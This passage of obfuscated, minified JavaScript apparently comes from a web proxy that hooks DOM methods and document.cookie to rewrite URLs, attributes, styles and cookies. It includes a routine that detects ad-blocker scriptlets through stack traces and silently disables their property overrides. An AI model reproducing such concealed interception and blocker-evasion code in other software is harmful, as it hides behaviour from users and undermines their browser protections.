o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3226));r(2430)==typeof o&&o[r(682)](r(2385))&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3226),r(3723)[r(3371)](btoa(o),r(3720)));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2599));r(2430)!=typeof c||(0,e.Gy)(s)||(i.A[r(2252)](d)[r(945)][r(802)](a,r(2599)),i.A[r(2252)](d)[r(2132)][r(802)](a,r(810)+(0,u.md)(r(2599)),c))}else if(r(3433)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(660));o&&g(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(660),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(2039)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(3154)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1196)),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2111));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1196),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(338)===o?e.MN[r(886)]:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]})),o&&![r(338),r(2849),r(1208),r(2794)][r(682)](o)&&p(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2111),(0,u.md)(o))}else if(r(2868)===w||"g"===w){const t=[r(2019),r(3811),r(2077),r(2178),r(330),r(3649),r(2996),r(650)];for(const e of t){const t=i.A[r(2252)](d)[r(618)][r(802)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2252)](d)[r(2132)][r(802)](a,e,n)}}const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2683));if(o&&r(2430)==typeof o)if(o[r(2653)]("#")&&p(o[r(3006)](1)))i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),"#"+(0,u.md)(o[r(3006)](1)));else{const t=new URL(o,l);g(t[r(1352)])&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],endpoint:n.A[r(1753)],baseUrl:l}))}}else if(r(1468)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1877));if(t&&r(2430)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1877),e)}}else if(r(3574)===w){if(r(2166)===a[r(303)](r(2778))&&!(0,e.Gy)(s)){let t=i.A[r(2252)](d)[r(718)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2252)](d)[r(718)][r(3873)][r(802)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3574)!==s[e(2379)][e(3500)]())return;const d=i.A[e(2252)](n)[e(718)][e(2252)][e(802)](s);d&&i.A[e(2252)](n)[e(718)][e(3873)][e(802)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2252)](d)[r(3756)][r(2252)][r(802)](a);for(const t of Array[r(2529)](y))p(t)&&y[r(3764)](t,(0,u.md)(t));const v=i.A[r(2252)](d)[r(618)][r(802)](a,r(690));v&&p(v)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(690),(0,u.zp)(v));const x=i.A[r(2252)](d)[r(618)][r(802)](a,r(3463));x&&p(x)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3463),(0,u.md)(x));const A=i.A[r(2252)](d)[r(2648)][r(2252)][r(802)](a);A&&p(A)&&i.A[r(2252)](d)[r(2648)][r(3873)][r(802)](a,(0,u.md)(A));const k=i.A[r(2252)](d)[r(618)][r(802)](a,r(1890));a instanceof d[r(3726)]&&k&&r(2430)==typeof k&&k[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1890),r(2097)+k);const _=i.A[r(2252)](d)[r(618)][r(802)](a,r(699));a instanceof d[r(3726)]&&_&&r(2430)==typeof _&&_[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(699),r(2097)+_);const z=i.A[r(2252)](d)[r(618)][r(802)](a,r(3574));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2252)](d)[r(2132)][r(802)](a,r(3574),t)}const E=[r(3165),r(385)];for(const t of E){if(!p(t))continue;const e=i.A[r(2252)](d)[r(618)][r(802)](a,t);e&&(i.A[r(2252)](d)[r(945)][r(802)](a,t),i.A[r(2252)](d)[r(2132)][r(802)](a,(0,u.md)(t),e))}if(a instanceof d[r(3726)]){const t=i.A[r(2252)](d)[r(1254)][r(2252)][r(802)](a),e=Object[r(2847)](t);for(const n of e){const e=c(n);M=r(810)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(3761)])for(let t=0;t<a[r(2651)][r(1784)][r(2141)];t++)Ut({_window:d,protectUrlContext:s,node:a[r(2651)][r(1784)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1784)][o(2200)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(2141)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2653)](s(3828)))return r;const c=decodeURIComponent(r[s(3006)](15));if(!c[s(682)](n.A[s(1753)])){const t=s(3355)[s(3371)](At,s(3779))[s(3371)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](a)[s(348)][s(2252)][s(3362)](a[s(1406)]),endpoint:n.A[s(1753)]}),s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:a,protectUrlContext:o,html:c});return s(3828)+encodeURIComponent(t)}return r};var Wt=v(5615),Lt=v(4322),jt=v(3772);class Ht{static[t(2252)](e,n){const r=t;let o=Ht[r(547)][r(2252)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(2499)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2238)]("*"):c[s(2238)]("*",n),(null!=o?o:i)[s(1449)](s(1284))[s(802)](null!==(a=this[s(1110)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3265),r(482),r(1268),r(2883),r(2323),r(824),r(1518),r(3023),r(1438),r(4037),r(628),r(3934),r(1315),r(2889),r(374),r(2551),r(3901),r(1757),r(1009),r(1166),r(3021),r(1942),r(2234),r(3912),r(933),r(1756),r(1863),r(1711),r(2127)][r(682)](e)&&r(3196)==typeof o?o[r(2333)](t):o}}),Ht[r(547)][r(3873)](n,o)),o;var i,s}}(0,l.A)(Ht,t(547),new Map);const Ot=(e,n)=>{const r=t;if(r(2430)!=typeof e||r(2430)!=typeof n)return!1;const o=e[r(2141)],i=n[r(2141)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2141)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2141)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Rt=v(7499);function It(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(const t of r)o+=String[n(903)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2l;var i;const s=o(407)==typeof(null==r?void 0:r[o(1402)])?r[o(1402)]:!(null==r||null===(i=r[o(1402)])||void 0===i||!i[o(2160)]),a=o(407)==typeof n?n:!(null==n||!n[o(2160)]);return r[o(4035)]===t&&s===a&&e===r[o(971)]}}const Ft=e=>{const n=t;if(e[n(1447)])return;e[n(1447)]=!0;const r=e[n(3486)][n(1727)],o=e[n(3486)][n(3590)],i=()=>{const t=n,e=(new Error)[t(2334)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3340)](e))};e[n(3486)][n(1727)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3486)][n(3590)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2028)]||n[r(397)]||(n[r(2028)]=!0,n[r(1447)]||s.A[r(3592)](r(3807)),i.A[r(870)](n),Dt(e,n),Pt(n[r(1406)]))}const Pt=e=>{const n=t;e[n(318)]=[],e[n(3265)](n(1285),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1333)][n(1352)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(1096)][l(1925)][l(3235)],e=o[l(3486)][l(3372)](o[l(1096)][l(1925)],l(3235));t&&e&&e[l(2634)]&&e[l(447)]&&i.A[l(2252)](o)[l(3287)][l(802)](t)[l(682)](l(3144))&&o[l(3486)][l(1727)](o[l(1096)][l(1925)],l(3235),{get:function(){}})}Zt(o,l(1449),l(3078),(function(){const t=l;if(this[t(2389)])return t(3606)[t(3371)](this[t(2168)],t(2910));for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3287)][t(802)](this,...n)})),Qt(o,l(938),l(1850),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3465)][t(2252)][t(802)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3465)][e(3873)][e(802)](this,e(2430)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Zt(o,l(938),l(3536),(function(t){const e=l;if(this[e(3865)])return this[t];for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(4e3)][e(802)](this,t,...r)})),Zt(o,l(938),l(760),(function(t,e){const n=l;if(this[n(3865)])return this[t]=e;for(var s=arguments[n(2141)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2252)](o)[n(2198)][n(802)](this,t,n(2430)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Zt(o,l(1741),l(521),(function(t,e){const n=l;return i.A[n(2252)](o)[n(4024)][n(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Zt(o,l(1741),l(1276),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2252)](o)[e(1318)][e(802)](this,n)})),Qt(o,l(1978),l(1899),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2246)][t(2252)][t(802)](this,...n);return s?s[t(1263)](";")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((e=>{const n=t,r=e[n(3270)]("=");return[e[n(1608)](0,r),e[n(1608)](r+1)]}))[t(3584)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1263)](";");if(i)return[i,o]}return[r,o]}))[t(3584)]((e=>{const n=t;let[r,o]=e;return""[n(3371)](r,"=")[n(3371)](o)}))[t(2994)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1333)][s(1352)]);for(var c=arguments[s(2141)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2252)](o)[s(2246)][s(2252)][s(802)](this,...d),m=f?f[s(1263)](";")[s(3584)]((t=>t[s(3878)]()))[s(3584)]((t=>{const e=s,n=t[e(3270)]("=");return[t[e(1608)](0,n),t[e(1608)](n+1)]}))[s(2178)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3584)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1263)](";")]}))[s(3584)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(984)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2817)]&&(p[s(2817)]=o[s(680)][s(1421)]),w=(w=p[s(2817)])[s(2653)](".")?w[s(3006)](1):w,a[s(1421)]===r[s(1642)]&&(!w||a[s(1421)][s(476)](w)))return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1333)][a(1352)])?(0,e.sH)(n[a(1333)][a(1352)])[a(3851)]:n[a(1333)][a(1352)]);if(!i[a(2702)])if("/"===c[a(3749)])i[a(2702)]="/";else{const t=c[a(3749)][a(1263)]("/")[a(3006)](0,-1)[a(2994)]("/");i[a(2702)]=t||"/"}return i[a(2817)]||(i[a(2817)]=c[a(1421)]),i[a(2817)][a(2653)](".")||(i[a(2817)]="."+i[a(2817)]),((t,n,r,o)=>{const i=a,s=r[i(2779)]((t=>t[i(2168)]===o[i(2168)]&&t[i(2817)]===o[i(2817)]&&t[i(2702)]===o[i(2702)])),c=s?s[i(637)]:(0,u.md)(""[i(3371)](o[i(2817)],";")[i(3371)](o[i(2702)],";")[i(3371)](o[i(2168)]),(0,jt.$o)()),l={httpOnly:o[i(2071)],maxAge:o[i(1798)],encode:t=>t};return l[i(2702)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1642)]);if("v7"===t[r(3459)])return"/"[r(3371)](e.lv,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v8"===t[r(3459)])return"/"[r(3371)](e.ep,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v9"===t[r(3459)])return"/"[r(3371)](e.ZM,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1351)===t[r(3459)])return"/"[r(3371)](e.Ph,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1777)===t[r(3459)])return"/"[r(3371)](e.g3,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(2486)===t[r(3459)])return"/"[r(3371)](e.qF,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);throw new Error(r(2095)[r(3371)](t))}(t,o[i(2817)]),l[i(2817)]=new URL((0,N.aV)(n))[i(1421)],l[i(1079)]=!0,l[i(2449)]=i(468),o[i(780)]&&!isNaN(o[i(780)][i(3945)]())&&(l[i(780)]=o[i(780)]),(0,Wt.l)(c,o[i(3605)],l)})(t,r,o,i)}(r,o,n.A[s(1753)],m,p);return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,b,...d)}}),Zt(o,l(1978),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(489)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1406),l(1550),(function(t){const e=l;return e(2430)!=typeof t&&(t=o[e(2632)](t)),i.A[e(2252)](o)[e(1915)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(3774)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2815)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(858)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(2705),(function(t){const s=l;let a=t[s(3078)]();if(0===a[s(2141)])return i.A[s(2252)](o)[s(3836)][s(802)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1611)](c)&&(a=a[s(3930)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2887)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]});return c(516)[c(3371)](l,"')")})));let d=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](this)})||a;if(a[s(682)](s(2907))&&a[s(682)](s(493))&&!a[s(682)](s(1473))&&d[s(682)](s(1473))&&(d=d[s(3006)](0,d[s(1782)](s(1473)))),!a[s(682)]("\n")&&a[s(2653)](s(1819))&&a[s(1263)]("<")[s(2141)]-1==1&&!a[s(682)](s(1269))&&d[s(476)](s(1269))&&(d=d[s(3006)](0,d[s(1782)](s(1269)))),a[s(2653)](s(3785))&&a[s(476)](s(1639))){const t=s(763)[s(3371)]((0,u.md)(s(2136)),'">');d=d[s(3006)](0,d[s(1782)](t)+t[s(2141)])}const f=i.A[s(2252)](o)[s(3836)][s(802)](this,d);return this[s(709)]&&(Pt(o[s(1406)]),Y(this[s(709)]),lt(this[s(709)]),h[s(1367)](this[s(709)]),o[s(3773)]&&o[s(3773)]()),f})),Zt(o,l(1978),l(3277),(function(t){return this[l(2705)](t+"\n")})),Zt(o,l(1371),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(3076)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1371),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3102)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1371),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(1800)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(751),l(1584),(function(t,e){const n=l;return n(2099)!==e?i.A[n(2252)](o)[n(2128)][n(802)](this,t,e):i.A[n(2252)](o)[n(2128)][n(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(328),l(1135),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3576)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(328),l(2509),{get:function(t,e){const n=l,r=t[e];return r?n(2141)===e?r:n(3196)==typeof r?e===(null===(i=o[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2168)===e&&o[n(2653)](n(810))){const t=o[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):o}return o}}):r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})}:r[n(2333)](t):new(o[n(1102)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3196)==typeof o)return o[r(2333)](t);if(r(2168)===e&&o[r(2653)](r(810))){const t=o[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(328),l(1866),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,o=[];for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2200)]((t=>{o[e(2238)]((0,u.md)(t))})),r[e(3362)](t,[...o])};if(n(585)===e)return function(e){return r[n(3362)](t,[(0,u.md)(e)])};if(n(1678)===e)return function(){const e=n;for(var o=arguments[e(2141)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3584)]((t=>(0,u.md)(t)));return r[e(3362)](t,[...a])};if(n(376)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),o])};if(n(3764)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===o[n(1575)][n(1236)])return function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2851)===n?function(){const e=r,n=i[e(802)](t);return n?new(o[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof i?i[r(2333)](t):i:i}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=l;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" "),i.A[e(2252)](o)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(o,l(328),l(3269),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=l,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" ");for(var r=arguments[e(2141)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,n,...s)}}),Zt(o,l(328),l(3838),(function(t){const e=l;return i.A[e(2252)](o)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Zt(o,l(328),l(303),(function(t){const n=l;if(t[n(2653)](n(810))){const e=t[n(3006)](5)[n(3500)]();(0,u._)(e)||(t=n(810)+(0,u.md)(e))}let r="";return r=n(3165)===t||n(385)===t||n(3704)===t?i.A[n(2252)](o)[n(618)][n(802)](this,(0,u.md)(t)):i.A[n(2252)](o)[n(618)][n(802)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2512)===t?r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" "):n(699)===t||n(1890)===t?n(2430)==typeof r&&r[n(2653)](n(2097))&&(r=r[n(3006)](3)):(()=>!!(n(3497)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3151)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3490)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3822)===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||"a"===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||n(3433)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(2039)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3154)===this[n(2379)][n(3500)]()&&n(1196)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3851)]:n(3151)===this[n(2379)][n(3500)]()&&n(3868)===t||n(2039)===this[n(2379)][n(3500)]()&&n(3868)===t?r=Nt(r):n(3154)===this[n(2379)][n(3500)]()&&n(2111)===t&&(0,u._)(r)||this[n(2379)][n(3500)]()[n(2653)](n(3326))&&n(2039)===t&&(0,u._)(r)||n(3463)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(690)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1859)===t&&(r=zt(r)),n(3574)===t&&(r=(0,Et.H)(r)),r):r})),Zt(o,l(328),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(815)][e(802)](this,(0,u.md)(t))})),Zt(o,l(328),l(2278),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(1499)][e(802)](this,t)})),Qt(o,l(328),"id",{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(2430)!=typeof t&&(t=o[e(2632)](t)),xt(o,t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2648)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(328),l(3651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s);const c=t[e(3078)]();return this instanceof o[e(3761)]&&c[e(682)](e(994))?i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s):i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(328),l(1963),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2992)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3078)]();for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3761)]&&n[e(682)](e(994))?i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,t,...a):i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Zt(o,l(328),l(2556),(function(t,e){const n=l;return i.A[n(2252)](o)[n(3939)][n(802)](this,t,this instanceof o[n(3726)]&&n(3574)!==this[n(2379)][n(3500)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Zt(o,l(328),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2682)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3483)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1759),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(945)][e(802)](this,t)})),Zt(o,l(328),l(2345),(function(t){const e=l;return!!t&&i.A[e(2252)](o)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3811),l(2077),l(2019),l(3649),l(2996),l(650),l(330)],f=["id",l(2512),l(1890),l(699),l(1549),l(687),l(3868),l(1352),l(2277),"as",l(2038),l(660),l(2599),l(3463),l(690),l(3165),l(385),l(3704),l(3574),...d];Zt(o,l(328),l(1721),(function(t,s){const a=l;t=t[a(3500)]();let c=String(s);const 